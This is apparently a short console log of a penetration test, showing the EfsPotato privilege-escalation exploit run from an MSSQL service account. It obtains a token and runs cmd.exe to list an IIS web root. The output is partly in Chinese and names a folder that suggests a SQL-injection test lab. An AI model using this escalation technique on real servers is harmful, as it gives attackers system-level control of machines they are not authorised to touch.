 [+] Sql Server connected! ISOK
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege
[+] Current user: NT Service\MSSQL$SQLEXPRESS
[+] Get Token: 4976
[+] Command : c:\Windows\System32\cmd.exe /c dir C:\inetpub\wwwroot
[!] process with pid: 8112 created.
==============================
驱动器 C 中的卷没有标签。
卷的序列号是 7436-53CF
C:\inetpub\wwwroot 的目录
2025/03/05 16:18 <DIR> .
2025/03/05 16:18 <DIR> ..
2025/02/28 22:19 <DIR> aspnet_client
2025/02/28 22:19 99,710 iis-85.png
2025/02/28 22:19 701 iisstart.htm
2025/03/05 16:17 652 index.aspx
2025/03/05 16:19 <DIR> testsqlvul888
3 个文件 101,063 字节
4 个目录 43,241,619,456 可用字节